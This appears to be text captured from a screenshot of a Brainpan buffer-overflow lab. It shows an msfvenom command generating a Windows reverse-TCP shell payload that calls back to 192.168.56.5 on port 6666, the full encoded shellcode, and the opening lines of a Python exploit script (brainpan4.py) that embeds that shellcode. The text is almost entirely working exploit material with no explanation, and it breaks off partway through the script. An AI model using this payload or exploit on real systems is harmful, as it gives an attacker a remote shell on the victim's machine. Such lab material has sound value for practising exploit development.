 ┌──(root㉿kali)-[/home/kali/Desktop/working]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.5 LPORT=6666 -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xbe\x9c\xa6\xa1\x7a\xda\xcd\xd9\x74\x24\xf4\x58\x31\xc9"
"\xb1\x52\x31\x70\x12\x03\x70\x12\x83\x5c\xa2\x43\x8f\xa0"
"\x43\x01\x70\x58\x94\x66\xf8\xbd\xa5\xa6\x9e\xb6\x96\x16"
"\xd4\x9a\x1a\xdc\xb8\x0e\xa8\x90\x14\x21\x19\x1e\x43\x0c"
"\x9a\x33\xb7\x0f\x18\x4e\xe4\xef\x21\x81\xf9\xee\x66\xfc"
"\xf0\xa2\x3f\x8a\xa7\x52\x4b\xc6\x7b\xd9\x07\xc6\xfb\x3e"
"\xdf\xe9\x2a\x91\x6b\xb0\xec\x10\xbf\xc8\xa4\x0a\xdc\xf5"
"\x7f\xa1\x16\x81\x81\x63\x67\x6a\x2d\x4a\x47\x99\x2f\x8b"
"\x60\x42\x5a\xe5\x92\xff\x5d\x32\xe8\xdb\xe8\xa0\x4a\xaf"
"\x4b\x0c\x6a\x7c\x0d\xc7\x60\xc9\x59\x8f\x64\xcc\x8e\xa4"
"\x91\x45\x31\x6a\x10\x1d\x16\xae\x78\xc5\x37\xf7\x24\xa8"
"\x48\xe7\x86\x15\xed\x6c\x2a\x41\x9c\x2f\x23\xa6\xad\xcf"
"\xb3\xa0\xa6\xbc\x81\x6f\x1d\x2a\xaa\xf8\xbb\xad\xcd\xd2"
"\x7c\x21\x30\xdd\x7c\x68\xf7\x89\x2c\x02\xde\xb1\xa6\xd2"
"\xdf\x67\x68\x82\x4f\xd8\xc9\x72\x30\x88\xa1\x98\xbf\xf7"
"\xd2\xa3\x15\x90\x79\x5e\xfe\x5f\xd5\x58\xfb\x37\x24\x98"
"\x19\xc2\xa1\x7e\x77\xc2\xe7\x29\xe0\x7b\xa2\xa1\x91\x84"
"\x78\xcc\x92\x0f\x8f\x31\x5c\xf8\xfa\x21\x09\x08\xb1\x1b"
"\x9c\x17\x6f\x33\x42\x85\xf4\xc3\x0d\xb6\xa2\x94\x5a\x08"
"\xbb\x70\x77\x33\x15\x66\x8a\xa5\x5e\x22\x51\x16\x60\xab"
"\x14\x22\x46\xbb\xe0\xab\xc2\xef\xbc\xfd\x9c\x59\x7b\x54"
"\x6f\x33\xd5\x0b\x39\xd3\xa0\x67\xfa\xa5\xac\xad\x8c\x49"
"\x1c\x18\xc9\x76\x91\xcc\xdd\x0f\xcf\x6c\x21\xda\x4b\x9c"
"\x68\x46\xfd\x35\x35\x13\xbf\x5b\xc6\xce\xfc\x65\x45\xfa"
"\x7c\x92\x55\x8f\x79\xde\xd1\x7c\xf0\x4f\xb4\x82\xa7\x70"
"\x9d";
┌──(root㉿kali)-[/home/kali/Desktop/working]
└─#
PC 文件(F) 编辑(E) 视图(V) 代码(C) 窗口(W) 帮助(H) brainpan4.py - ...\working\brainpan-
brainpan4.py ×
1 #!/usr/bin/python
2 import time, struct, sys
3 import socket as so
4
5 #Command used for Windows Payload.. replace with your IP - msfvenom -p windo
6
7 buf =  ""
8 buf += "\xbe\x9c\xa6\xa1\x7a\xda\xcd\xd9\x74\x24\xf4\x58\x31\xc9"
9 buf += "\xb1\x52\x31\x70\x12\x03\x70\x12\x83\x5c\xa2\x43\x8f\xa0"
10 buf += "\x43\x01\x70\x58\x94\x66\xf8\xbd\xa5\xa6\x9e\xb6\x96\x16"
11 buf += "\xd4\x9a\x1a\xdc\xb8\x0e\xa8\x90\x14\x21\x19\x1e\x43\x0c"
12 buf += "\x9a\x33\xb7\x0f\x18\x4e\xe4\xef\x21\x81\xf9\xee\x66\xfc"
13 buf += "\xf0\xa2\x3f\x8a\xa7\x52\x4b\xc6\x7b\xd9\x07\xc6\xfb\x3e"
14 buf += "\xdf\xe9\x2a\x91\x6b\xb0\xec\x10\xbf\xc8\xa4\x0a\xdc\xf5"
15 buf += "\x7f\xa1\x16\x81\x81\x63\x67\x6a\x2d\x4a\x47\x99\x2f\x8b"
16 buf += "\x60\x42\x5a\xe5\x92\xff\x5d\x32\xe8\xdb\xe8\xa0\x4a\xaf"
17 buf += "\x4b\x0c\x6a\x7c\x0d\xc7\x60\xc9\x59\x8f\x64\xcc\x8e\xa4"
18 buf += "\x91\x45\x31\x6a\x10\x1d\x16\xae\x78\xc5\x37\xf7\x24\xa8"
19 buf += "\x48\xe7\x86\x15\xed\x6c\x2a\x41\x9c\x2f\x23\xa6\xad\xcf"
20 buf += "\xb3\xa0\xa6\xbc\x81\x6f\x1d\x2a\xaa\xf8\xbb\xad\xcd\xd2"
21 buf += "\x7c\x21\x30\xdd\x7c\x68\xf7\x89\x2c\x02\xde\xb1\xa6\xd2"
22 buf += "\xdf\x67\x68\x82\x4f\xd8\xc9\x72\x30\x88\xa1\x98\xbf\xf7"